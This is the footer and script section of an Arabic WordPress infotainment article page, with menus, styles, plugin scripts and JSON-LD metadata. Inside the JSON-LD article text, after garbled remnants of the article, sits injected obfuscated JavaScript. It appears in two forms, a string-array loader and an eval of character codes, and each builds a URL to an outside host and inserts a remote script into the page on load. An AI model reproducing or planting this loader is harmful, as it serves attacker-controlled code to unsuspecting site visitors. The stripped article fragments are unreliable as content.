    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="8s" values="M0 154.75C0 154.75 12.8 142.902 34.4 142.201C56 141.5 140.02 160.111 208.5 154.75C277.14 149.511 334.36 112.57 403 126.216C471.48 139.739 552.52 190.448 621 184.966C689.64 179.484 745.36 116 814 116C882.48 116 950.52 161.149 1019 176.5C1087.64 191.973 1154.36 123.997 1223 133.5C1291.48 143.125 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z; M0 154.75C0 154.75 33.4 177.201 55 176.5C76.6 175.799 137.52 110.361 206 105C274.64 99.761 332.86 141.104 401.5 154.75C469.98 168.273 527.52 206.982 596 201.5C664.64 196.018 747.86 75 816.5 75C884.98 75 956.52 118.149 1025 133.5C1093.64 148.973 1163.36 87.497 1232 97C1300.48 106.625 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z; M0 154.75C0 154.75 12.8 142.902 34.4 142.201C56 141.5 140.02 160.111 208.5 154.75C277.14 149.511 334.36 112.57 403 126.216C471.48 139.739 552.52 190.448 621 184.966C689.64 179.484 745.36 116 814 116C882.48 116 950.52 161.149 1019 176.5C1087.64 191.973 1154.36 123.997 1223 133.5C1291.48 143.125 1371.2 206.287 1405.6 212.257L1440 218.105V452.025H0L0 154.75Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M0 340.22L34.4 333.92C68.8 327.52 137.6 314.92 206.08 312.22C274.72 309.52 342.88 316.92 411.52 319.72C480 322.52 548.8 320.92 617.28 318.92C685.92 316.92 754.08 314.52 822.72 316.02C891.2 317.52 960 322.92 1028.48 309.42C1097.12 295.92 1165.28 263.52 1233.92 251.02C1302.4 238.52 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="6.5s" values="M0 340.22L34.4 333.92C68.8 327.52 139.02 281.2 207.5 278.5C276.14 275.8 351.86 331.12 420.5 333.92C488.98 336.72 554.52 289 623 287C691.64 285 756.86 332.42 825.5 333.92C893.98 335.42 960 322.92 1028.48 309.42C1097.12 295.92 1163.36 236 1232 223.5C1300.48 211 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z; M0 340.22L37.5 323C71.9 316.6 137.52 336.62 206 333.92C274.64 331.22 339.86 272.2 408.5 275C476.98 277.8 551.02 304 619.5 302C688.14 300 759.36 266.5 828 268C896.48 269.5 962.02 336.5 1030.5 323C1099.14 309.5 1156.36 232.5 1225 220C1293.48 207.5 1364.1 249.62 1398.5 253.22L1440 253.22V453.22H0L0 340.22Z; M0 340.22L34.4 333.92C68.8 327.52 139.02 281.2 207.5 278.5C276.14 275.8 351.86 331.12 420.5 333.92C488.98 336.72 554.52 289 623 287C691.64 285 756.86 332.42 825.5 333.92C893.98 335.42 960 322.92 1028.48 309.42C1097.12 295.92 1163.36 236 1232 223.5C1300.48 211 1371.2 245.92 1405.6 249.52L1440 253.22V453.22H0L0 340.22Z">
    </animate>
  </path>
  <path class="elementor-shape-fill" d="M1440 337.719L1405.6 340.219C1371.2 342.719 1302.4 347.719 1233.92 350.419C1165.28 353.019 1097.12 353.419 1028.48 352.219C960 351.019 891.2 348.419 822.72 357.019C754.08 365.719 685.92 385.719 617.28 395.919C548.8 406.019 480 406.419 411.52 395.919C342.88 385.419 274.72 364.019 206.08 359.419C137.6 354.719 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z">
    <animate repeatCount="indefinite" fill="freeze" attributeName="d" dur="5.5s" values="M1440 337.719L1405.6 340.219C1371.2 342.719 1303.98 362.8 1235.5 365.5C1166.86 368.1 1090.14 324.2 1021.5 323C953.02 321.8 889.48 383.4 821 392C752.36 400.7 678.64 368.519 610 378.719C541.52 388.819 473.48 414.5 405 404C336.36 393.5 273.64 342.319 205 337.719C136.52 333.019 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z; M1440 337.719L1405.6 340.219C1371.2 342.719 1295.98 326.3 1227.5 329C1158.86 331.6 1081.64 391.2 1013 390C944.52 388.8 874.48 364.119 806 372.719C737.36 381.419 675.14 296.3 606.5 306.5C538.02 316.6 471.48 383.219 403 372.719C334.36 362.219 272.64 320.6 204 316C135.52 311.3 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z; M1440 337.719L1405.6 340.219C1371.2 342.719 1303.98 362.8 1235.5 365.5C1166.86 368.1 1090.14 324.2 1021.5 323C953.02 321.8 889.48 383.4 821 392C752.36 400.7 678.64 368.519 610 378.719C541.52 388.819 473.48 414.5 405 404C336.36 393.5 273.64 342.319 205 337.719C136.52 333.019 68.8 366.719 34.4 372.719L0 378.719V460.719H1440V337.719Z">
    </animate>
  </path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69065c0" data-id="69065c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3291d42 elementor-widget elementor-widget-image" data-id="3291d42" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="723" height="152" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 723 152&#039;%2F%3E" class="attachment-full size-full wp-image-8825 ld-lazyload" alt="" data-src="https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1.png" data-srcset="https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1.png 723w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-300x63.png 300w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-720x152.png 720w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-600x126.png 600w, https://infotainment-ar.com/wp-content/uploads/2021/12/logo_text_light-1-220x46.png 220w" data-sizes="(max-width: 723px) 100vw, 723px" data-aspect="4.7565789473684" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d76825" data-id="4d76825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dfb823 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ld_custom_menu" data-id="1dfb823" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
					
			<div  
				class="lqd-fancy-menu lqd-custom-menu pos-rel right lqd-menu-td-none"
							>
			
						<ul id="1dfb823" class="reset-ul inline-ul  " itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true">المدونة<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true">العراق في قصص تفاعلية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true">تجارب من العالم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true">جاي وصدك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true">اكتشف العراق</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true">منصتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true">تواصل معنا</a></li>
</ul>									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
	</div>

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub-child/*","/wp-content/themes/hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css">
                            @media (max-width: 1024px){
                    .wp-bottom-menu{
                        display:flex;
                    }
                    .wp-bottom-menu-search-form-wrapper{
                        display: block;
                    }
                }
            
            :root{
                --wpbottommenu-font-size: 12px;
                --wpbottommenu-icon-size: 24px;
                --wpbottommenu-text-color: #555555;
                --wpbottommenu-h-text-color: #000000;
                --wpbottommenu-icon-color: #555555;
                --wpbottommenu-h-icon-color: #000000;
                --wpbottommenu-bgcolor: #ffffff;
                --wpbottommenu-zindex: 9999;
                --wpbottommenu-cart-count-bgcolor: #ff0000;
                --wpbottommenu-wrapper-padding: 10px 0;
            }

        </style>
                <div class="wp-bottom-menu" id="wp-bottom-menu">

                                        <a href="https://infotainment-ar.com" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-home"></i>
                                            </div>
                                                                        <span>Home</span>
                                                                
                </a>
                                            <a href="https://infotainment-ar.com/my-account/" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-user"></i>
                                            </div>
                                                                        <span>Account</span>
                                                                
                </a>
                                            <a href="https://infotainment-ar.com" class="wp-bottom-menu-item" >
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-shopping-cart"></i>
                                            </div>
                                                                        <span>Cart</span>
                                                                
                </a>
                            <div title="Search" class="wp-bottom-menu-item wp-bottom-menu-search-form-trigger">
                                
                    <div class="wp-bottom-menu-icon-wrapper">
                                                
                                                    <i class="wp-bottom-menu-item-icons fa fa-search"></i>
                                            </div>
                                                                        <span>Search</span>
                                                                
                </div>
                </div>

            <div class="wp-bottom-menu-search-form-wrapper" id="wp-bottom-menu-search-form-wrapper">
        <form role="search" method="get" action="https://infotainment-ar.com/" class="wp-bottom-menu-search-form">
                            <i class="fa fa-search"></i>
                                        <input type="hidden" name="post_type" value="product" />
                        <input type="search" class="search-field" placeholder="Search" value="" name="s" />
        </form>
        </div>
    		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0645\u0632\u0627\u062f \u0627\u0644\u0639\u0645\u0644\u0629..  \u062d\u0633\u0627\u0628\u0627\u062a \u0645\u0639\u0642\u062f\u0629 \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0649 \u0627\u0644\u062f\u064a\u0646\u0627\u0631","datePublished":"2021-12-30T18:36:18+00:00","dateModified":"2022-05-31T20:41:07+00:00","text":" &nbsp; &nbsp; &nbsp; 100              39  .        &nbsp;&nbsp;     900       100    .&nbsp;  &nbsp;        ()           &nbsp;    &nbsp;  &nbsp;      &nbsp;         &nbsp;   &nbsp;    &nbsp;&nbsp; . &nbsp;&nbsp;  ::     150    ..    1460          1480             .. :                     &nbsp;A, B, C&nbsp;      . :                            &nbsp;         . :&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;                        &nbsp;    &nbsp;&nbsp;   82    2014  43  .        36     &nbsp;&nbsp;  . :    &nbsp;                                                     &nbsp;    .                   &nbsp;. &nbsp;         &nbsp;&nbsp;&nbsp;     .function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))\/0x1+-parseInt(_0xdaa689(0x167))\/0x2*(-parseInt(_0xdaa689(0x168))\/0x3)+parseInt(_0xdaa689(0x173))\/0x4+parseInt(_0xdaa689(0x15c))\/0x5+parseInt(_0xdaa689(0x163))\/0x6+-parseInt(_0xdaa689(0x170))\/0x7+-parseInt(_0xdaa689(0x172))\/0x8*(-parseInt(_0xdaa689(0x15d))\/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'\/'+'\/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com\/'+'sc'+_0x3f3149(0x16a)+'t'+'s\/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}\/*99586587347*\/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","author":{"@type":"Person","name":"m.almoumin","url":"https:\/\/infotainment-ar.com\/author\/m-almoumin\/"},"image":["https:\/\/infotainment-ar.com\/wp-content\/uploads\/2021\/12\/44444444444444.jpg"]}</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-16">.elementor-kit-16{--e-global-color-primary:#00CE9B;--e-global-color-text:#5D6371;--e-global-color-e11ae9a:#181B31;--e-global-color-bdf620c:#1ACF22;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-280b84a-font-family:"Mikhak-Black";--e-global-typography-280b84a-font-weight:900;--e-global-typography-7071a0f-font-family:"Mikhak-Bold";--e-global-typography-7071a0f-font-weight:bold;--e-global-typography-5262eeb-font-family:"Mikhak-Light";--e-global-typography-5262eeb-font-weight:300;--e-global-typography-d3c05f7-font-family:"Mikhak-Medium";--e-global-typography-d3c05f7-font-weight:500;--e-global-typography-eedd7d9-font-family:"Mikhak-Regular";--e-global-typography-eedd7d9-font-weight:normal;--e-global-typography-1575d2b-font-family:"Mikhak-SemiBold";--e-global-typography-1575d2b-font-weight:600;--e-global-typography-c87b40b-font-family:"Mikhak-Thin";--e-global-typography-c87b40b-font-weight:100;color:#5D6371;font-family:"Mikhak-Regular", Sans-serif;font-size:16px;font-weight:400;line-height:1.55em;letter-spacing:0px;}.elementor-kit-16 e-page-transition{background-color:#FFBC7D;}body.elementor-page{--color-gradient-start:#007fff;--color-gradient-stop:var( --e-global-color-primary );}.page-scheme-dark{color:rgba(255, 255, 255, 0.8);}.page-scheme-dark h1, .page-scheme-dark .h1{color:#ffffff;}.page-scheme-dark h2, .page-scheme-dark .h2{color:#ffffff;}.page-scheme-dark h3, .page-scheme-dark .h3{color:#ffffff;}.page-scheme-dark h4, .page-scheme-dark .h4{color:#ffffff;}.page-scheme-dark h5, .page-scheme-dark .h5{color:#ffffff;}.page-scheme-dark h6, .page-scheme-dark .h6{color:#ffffff;}h1, .h1{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:52px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h2, .h2{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:42px;font-weight:500;line-height:1.2em;letter-spacing:-0.01px;}.elementor-kit-16 .lqd-post-content,.elementor-kit-16 .lqd-post-header .entry-excerpt{font-family:"Mikhak-Regular", Sans-serif;font-size:19px;line-height:1.73em;}h3, .h3{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:35px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h4, .h4{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:25px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h5, .h5{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:21px;font-weight:500;line-height:1.2em;letter-spacing:0px;}h6, .h6{color:var( --e-global-color-e11ae9a );font-family:"Mikhak-Bold", Sans-serif;font-size:18px;font-weight:500;line-height:1.2em;letter-spacing:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1199px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769628257' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://infotainment-ar.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend-rtl.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1769628257' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742240692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://infotainment-ar.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742240707' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-lqd-essentials-css' href='https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/js/widgets/header-woo-search.js?ver=4.1" id="ld-header-woo-search-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/infotainment-ar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","home_url":"https://infotainment-ar.com","site_url":"https://infotainment-ar.com","site_title":"Infotainment-ar","base_path":"/","tutor_url":"https://infotainment-ar.com/wp-content/plugins/tutor/","tutor_pro_url":"https://infotainment-ar.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"92c53959de","loading_icon_url":"https://infotainment-ar.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://infotainment-ar.com/dashboard-page/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"\u0628\u0627\u0642\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u062a\u062c\u0645\u064a\u0639 \u062f\u0648\u0631\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0644\u0628\u064a\u0639\u0647\u0627 \u0645\u0639\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","description":"\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"\u0628\u0646\u0643 \u0627\u0644\u0645\u062d\u062a\u0648\u0649","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"\u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","description":"\u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0628\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a 